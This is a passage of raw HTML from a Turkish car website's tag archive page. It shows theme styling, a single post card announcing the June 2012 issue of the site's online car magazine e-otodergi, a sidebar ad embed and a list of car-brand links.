<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-wrap{padding-bottom:60%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}body .tdi_56 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:33.33333333%}.tdi_56 .tdb_module_rec{width:66.66666667%}.tdi_56 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_56 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(12px * 2)}.tdi_56 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:none}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none;color:#969696}.tdi_56 .entry-review-stars{display:none}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#ea1717}.tdi_56 .td-post-author-name a{color:#969696}.tdi_56 .td-post-author-name:hover a{color:#ea1717}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,.tdi_56 .page-nav,.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56 .entry-title{margin:0px;font-family:Oswald!important;font-size:18px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_56 .td-block-title a,.tdi_56 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_56 .td-author-date,.tdi_56 .tdb-author-photo,.tdi_56 .td-post-author-name a,.tdi_56 .td-author-date .entry-date,.tdi_56 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_56 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(10px * 2)}.tdi_56 .td-module-container:before{bottom:-10px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .td-block-title a,.tdi_56 .td-block-title span{font-size:18px!important}.tdi_56 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td-module-meta-info{padding:16px 8px}.tdi_56 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_56 .tdb-block-inner{margin-left:-6px;margin-right:-6px;row-gap:calc(6px * 2)}.tdi_56 .td-module-container:before{bottom:-6px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .td-block-title a,.tdi_56 .td-block-title span{font-size:16px!important}.tdi_56 .entry-title{font-size:14px!important}.tdi_56 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb_module_rec{width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(12px * 2)}.tdi_56 .td-module-container:before{bottom:-12px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0 0 6px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .entry-title{line-height:1.1!important}.tdi_56 .td-author-date,.tdi_56 .tdb-author-photo,.tdi_56 .td-post-author-name a,.tdi_56 .td-author-date .entry-date,.tdi_56 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIyNCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"15","block_template_id":"td_block_template_8","image_size":"","image_height":"60","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE2cHggOHB4In0=","meta_info_border_size":"0 1px 1px 1px","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","show_date":"none","show_author":"none","show_review":"none","show_com":"none","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.8","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#969696","author_txt_hover":"#ea1717","date_txt":"#969696","f_header_font_family":"445","all_modules_space":"eyJwaG9uZSI6IjI0IiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"600","pag_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_cat_font_line_height":"1","tag_slug":"sayi-48","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-21305","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);
</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otomobil.com.tr/e-otodergi-haziran-2012-sayisi-yayina-girdi/"  rel="bookmark" class="td-image-wrap " title="e-otodergi Haziran 2012 sayısı yayına girdi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otomobil.com.tr/wp-content/uploads/2012/06/e-otodergi-KAPAK-sayi-48.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.otomobil.com.tr/kategori/e-otodergi/" class="td-post-category" >e-otodergi</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.otomobil.com.tr/e-otodergi-haziran-2012-sayisi-yayina-girdi/"  rel="bookmark" title="e-otodergi Haziran 2012 sayısı yayına girdi">e-otodergi Haziran 2012 sayısı yayına girdi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_60 " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">var _ning_embed = {"id":"21280","width":300,"height":250};</script><script type="text/javascript" src="https://new.otomobil.com.tr?_dnembed=true"></script></div></aside></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_62 "><div class="td-fix-index"><div style="height:910px;">

<a href='https://www.otomobil.com.tr/marka/acura/' class="dma">Acura</a> 
 
<a href='https://www.otomobil.com.tr/marka/alfa-romeo/' class="dma">Alfa Romeo</a> 
 
<a href='https://www.otomobil.com.tr/marka/aston-martin/' class="dma">Aston Martin</a> 
 
<a href='https://www.otomobil.com.tr/marka/audi/' class="dma">Audi</a> 

<a href='https://www.otomobil.com.tr/marka/Bajaj/' class="dma">Bajaj</a>

<a href='https://www.otomobil.com.tr/marka/bentley/' class="dma">Bentley</a> 
 
<a href='https://www.otomobil.com.tr/marka/bmw/' class="dma">BMW</a> 
 
<a href='https://www.otomobil.com.tr/marka/bugatti/' class="dma">Bugatti</a> 
 
<a href='https://www.otomobil.com.tr/marka/buick/' class="dma">Buick</a> 
 
<a href='https://www.otomobil.com.tr/marka/cadillac/' class="dma">Cadillac</a> 
 
<a href='https://www.otomobil.com.tr/marka/chery/' class="dma">Chery</a> 
 
<a href='https://www.otomobil.com.tr/marka/chevrolet/' class="dma">Chevrolet</a> 
 
<a href='https://www.otomobil.com.tr/marka/chrysler/' class="dma">Chrysler</a> 
 
<a href='https://www.otomobil.com.tr/marka/citroen/' class="dma">Citroen</a> 

<a href='https://www.otomobil.com.tr/marka/cupra/' class="dma">Cupra</a> 
 
<a href='https://www.otomobil.com.tr/marka/dacia/' class="dma">Dacia</a> 
 
<a href='https://www.otomobil.com.tr/marka/daihatsu/' class="dma">Daihatsu</a> 
 
<a href='https://www.otomobil.com.tr/marka/dfm/' class="dma">DFM</a> 
 
<a href='https://www.otomobil.com.tr/marka/dodge/' class="dma">Dodge</a>
 
<a href='https://www.otomobil.com.tr/marka/ds/' class="dma">DS</a>
 
<a href='https://www.otomobil.com.tr/marka/eterniti/' class="dma">Eterniti</a> 
 
<a href='https://www.otomobil.com.tr/marka/ferrari/' class="dma">Ferrari</a> 
 
<a href='https://www.otomobil.com.tr/marka/fiat/' class="dma">Fiat</a> 
 
<a href='https://www.otomobil.com.tr/marka/fisker/' class="dma">Fisker</a> 
 
<a href='https://www.otomobil.com.tr/marka/ford/' class="dma">Ford</a>
 
<a href='https://www.otomobil.com.tr/marka/gaz/' class="dma">Gaz</a> 
 
<a href='https://www.otomobil.com.tr/marka/geely/' class="dma">Geely</a> 

<a href='https://www.otomobil.com.tr/marka/Genesis/' class="dma">Genesis</a> 
 
<a href='https://www.otomobil.com.tr/marka/gumpert/' class="dma">Gumpert</a> 
 
<a href='https://www.otomobil.com.tr/marka/honda/' class="dma">Honda</a> 
 
<a href='https://www.otomobil.com.tr/marka/hyundai/' class="dma">Hyundai</a> 
 
<a href='https://www.otomobil.com.tr/marka/isuzu/' class="dma">Isuzu</a> 
 
<a href='https://www.otomobil.com.tr/marka/infiniti/' class="dma">Infiniti</a> 
 
<a href='https://www.otomobil.com.tr/marka/jaguar/' class="dma">Jaguar</a> 
 
<a href='https://www.otomobil.com.tr/marka/jeep/' class="dma">Jeep</a>
 
<a href='https://www.otomobil.com.tr/marka/karsan/' class="dma">Karsan</a> 
 
<a href='https://www.otomobil.com.tr/marka/kia/' class="dma">Kia</a> 
 
<a href='https://www.otomobil.com.tr/marka/koenigsegg/' class="dma">Koenigsegg</a>
 
<a href='https://www.otomobil.com.tr/marka/lada/' class="dma">Lada</a> 
 
<a href='https://www.otomobil.com.tr/marka/lamborghini/' class="dma">Lamborghini</a>
 
<a href='https://www.otomobil.com.tr/marka/lancia/' class="dma">Lancia</a> 
 
<a href='https://www.otomobil.com.tr/marka/land-rover/' class="dma">Land Rover</a>
 
<a href='https://www.otomobil.com.tr/marka/lexus/' class="dma">Lexus</a>
 
<a href='https://www.otomobil.com.tr/marka/lotus/' class="dma">Lotus</a>
 
<a href='https://www.otomobil.com.tr/marka/maserati/' class="dma">Maserati</a>
 
<a href='https://www.otomobil.com.tr/marka/mazda/' class="dma">Mazda</a>
 
<a href='https://www.otomobil.com.tr/marka/mclaren/' class="dma">McLaren</a>
 
<a href='https://www.otomobil.com.tr/marka/mercedes-benz/' class="dma">Mercedes-Benz</a>
 
<a href='https://www.otomobil.com.tr/marka/mg/' class="dma">MG</a>
 
<a href='https://www.otomobil.com.tr/marka/mini/' class="dma">MINI</a>
 
<a href='https://www.otomobil.com.tr/marka/mitsubishi/' class="dma">Mitsubishi</a> 
 
<a href='https://www.otomobil.com.tr/marka/morgan/' class="dma">Morgan</a> 
 
<a href='https://www.otomobil.com.tr/marka/nissan/' class="dma">Nissan</a> 
 
<a href='https://www.otomobil.com.tr/marka/opel/' class="dma">Opel</a> 
 
<a href='https://www.otomobil.com.tr/marka/otokar/' class="dma">Otokar</a> 
 
<a href='https://www.otomobil.com.tr/marka/pagani/' class="dma">Pagani</a> 
 
<a href='https://www.otomobil.com.tr/marka/peugeot/' class="dma">Peugeot</a> 
 
<a href='https://www.otomobil.com.tr/marka/porsche/' class="dma">Porsche</a> 
 
<a href='https://www.otomobil.com.tr/marka/qoros/' class="dma">Qoros</a> 
 
<a href='https://www.otomobil.com.tr/marka/renault/' class="dma">Renault</a> 
 
<a href='https://www.otomobil.com.tr/marka/rolls-royce/' class="dma">Rolls Royce</a> 
 
<a href='https://www.otomobil.com.tr/marka/saab/' class="dma">Saab</a> 
 
<a href='https://www.otomobil.com.tr/marka/seat/' class="dma">Seat</a> 
 
<a href='https://www.otomobil.com.tr/marka/skoda/' class="dma">Skoda</a> 
 
<a href='https://www.otomobil.com.tr/marka/smart/' class="dma">Smart</a> 
 
<a href='https://www.otomobil.com.tr/marka/ssangyong/' class="dma">SsangYong</a> 
 
<a href='https://www.otomobil.com.tr/marka/subaru/' class="dma">Subaru</a> 
 
<a href='https://www.otomobil.com.tr/marka/suzuki/' class="dma">Suzuki</a> 
 
<a href='https://www.otomobil.com.tr/marka/tata/' class="dma">Tata</a> 
 
<a href='https://www.otomobil.com.tr/marka/tofas/' class="dma">Tofaş</a>
 
<a href='https://www.otomobil.com.tr/marka/toyota/' class="dma">Toyota</a> 
 
<a href='https://www.otomobil.com.tr/marka/volkswagen/' class="dma">Volkswagen</a> 

<a href='https://www.otomobil.com.tr/marka/volvo/' class="dma">Volvo</a>

</div></div></div></div></div></div></div></div></div>    </div>
</div>
    <div data-rocket-location-hash="b1bb055ac2e71e8dff3cc2dc267a66a9" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="1ebd7111d0a913ba052b3285b305ff49" class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
<style scoped>.tdi_64{min-height:0}</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}@media (min-width:768px){.tdi_76{margin-left:-0px;margin-right:-0px}.tdi_76 .tdc-row-video-background-error,.tdi_76>.vc_column,.tdi_76>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_76.tdc-row-content-vert-center,.tdi_76.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_76.tdc-row-content-vert-bottom,.tdi_76.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_76.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_76.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_76{margin-top:90px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-top:70px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-top:60px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_76{margin-top:60px!important;padding-top:28px!important;padding-bottom:26px!important}}</style>
<div class="tdi_75_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_75_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}.tdi_78{width:12%!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:20%!important}}@media (max-width:767px){.tdi_78{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:16%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
